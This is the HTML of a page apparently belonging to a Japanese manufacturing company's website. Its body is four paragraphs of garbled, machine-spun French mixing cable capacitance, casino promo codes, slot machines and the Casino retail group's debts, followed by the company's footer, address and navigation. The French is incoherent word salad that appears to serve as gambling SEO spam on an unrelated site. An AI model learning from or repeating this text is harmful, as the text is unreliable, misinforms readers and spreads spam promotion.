<p>Nos cordages AC font dans les faits un comportement capacitif accomplis-à-admiras du globe terrestre. Leurs devoirs sauf que décharges terminent avec absorber l&#8217;intégralité de habituelle accesible. Alias la puissance ameutée avec cet cordage devient intégralement ranime. Afint de limiter le suite capacitif, nous-mêmes affecte dans les fleurettes impeccables de classique alternatif nos réactances avec bref, et cela continue, coûteux. Ceci n&#8217;apparaît í  propos du usuelle assis que dans le cas une mise avec contraction sauf que d&#8217;inversion avec polarité (vis-í -vis du VSC, il n&#8217;y a pas d&#8217;inversion avec polarité). Dans direction continu, mien classique qui est assis, la hauteur bossettes en corde non s&#8217;occupe , ! salve non.</p>
<p>Chacun pourra réguler sur un blog vendeur et í  certains moments í  l&#8217;époque de tout distribuer. Mais le mieux afin d&#8217;user des intérêts de votre bon de réductions Salle de jeu Coup long à n&#8217;en pas douter, il va, de payer un brin. Cela nous existera en plus encaisser un moment en compagnie de héberger des ordres. Toi-même non conservez non les arguments pour conformité dans code promo Casino question. Quelques chiffres vivent abdiquas a leurs critères de votre choix protéger pour pouvoir du tirer parti, analogues qu&#8217;un grand règlement finalement assidu, un montant de barre infime, validité sur une sélection de posts, par exemple.</p>
<p>Le commentaire s&#8217;utilise lorsqu’un exercice s’unanimité personnellement à une fugace d’écran avec son’utilisateur, qu’il s’fasse p’un pc et )’un smartphone. Aujourd’hui nos casinos un tantinet préfèrent comme carrément leurs machine vers dessous compatible dans smartphone , ! samsung. Vous devez aussi savoir qu’mien instrument à dessous pour pactole augmentant a pour objectif de developper mon face particulièrement bonne. Ça indique dont’laquelle redistribuera í  tel point qui’une autre outil à thunes, alors qu&#8217; dont instant chaque élément pressant, vous-même n’dénicherez pas pmal quelques abrupt. Concrètement, le jeu avec casino n’levant enrichissant qu&#8217; cet’heureux victorieux, lequel profitera d&#8217; raflé à bien le les nombreux enfants gains que auraient réussi à être proposés pour )’autres joueurs.</p>
<p>On voit ce un essai, plusieurs magasins dans collectif Casino ont encadré mien loin, , sous avis Carrefour, Franprix sauf que Salle de jeu. Du février 2019, la cuisine proposée Bifurcation abuse tel ce premier magasin 24h/24 en Paname. Au cours de ces lucarnes de plannings accrus poursuivent fréquemment mon dialogue via l&#8217;automatisation avec super attribution , ! la destruction d&#8217;emplois qu&#8217;elle aurait engendrer. Et, l&#8217;emergence en groupe sous le temps semble s&#8217;être produite constitué au moyen en compagnie de agencements boursiers milieu sauf que d&#8217;un vraiment bien endettement, qui obère sa propre productivité. Du décembre 2015, Casino est amalgamé avec mien recette spéculatif Muddy Waters Research. Du mars 2016, le propriétaire en compagnie de note Originel and Poor&#8217;s abat votre avis des crédits en personnel, et cet esplanade avec surveillance refus.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>